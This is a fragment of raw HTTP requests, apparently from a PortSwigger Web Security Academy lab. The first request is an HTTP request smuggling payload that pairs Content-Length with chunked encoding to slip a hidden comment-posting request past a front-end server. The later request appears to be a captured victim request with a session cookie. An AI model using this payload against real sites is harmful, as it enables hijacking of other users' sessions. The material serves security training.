 1 | 24 November 2019

1POST / HTTP/1.1 Host: ac951f7d1e9ea625803c617f003f005c.web-security-academy.net User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:70.0) Gecko/20100101 Firefox/70.0 Accept: text/html,application/xhtml xml,application/xml;q=0.9,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Cookie: session=ipRivKyVnK41ZGBQk7JvtKjbD4drk2At Upgrade-Insecure-Requests: 1 Cache-Control: max-age=0 Content-Type: application/x-www-form-urlencoded Content-Length: 271 Transfer-Encoding: chunked 0 POST /post/comment HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 900 Cookie: session=ipRivKyVnK41ZGBQk7JvtKjbD4drk2At csrf=oIjWmI8aLjIzqX18n5mNCnJieTnOVWPN

1 | 24 November 2019

1GET /post?postId=5 HTTP/1.1 Host: ac951f7d1e9ea625803c617f003f005c.web-security-academy.net Connection: keep-alive Cache-Control: max-age=0 Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36 Sec-Fetch-User: ?1 Accept: text/html,application/xhtml xml,application/xml;

1 | 24 November 2019

1GET / HTTP/1.1 Host: ac951f7d1e9ea625803c617f003f005c.web-security-academy.net Connection: keep-alive Upgrade-Insecure-Requests: 1 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/75.0.3770.142 Safari/537.36 PSAcademy/663729 Accept: text/html,application/xhtml xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3 Accept-Encoding: gzip, deflate, br Cookie: session=UT6ClsgBiLFGsxwUGiizH1ynZC7Pzj1g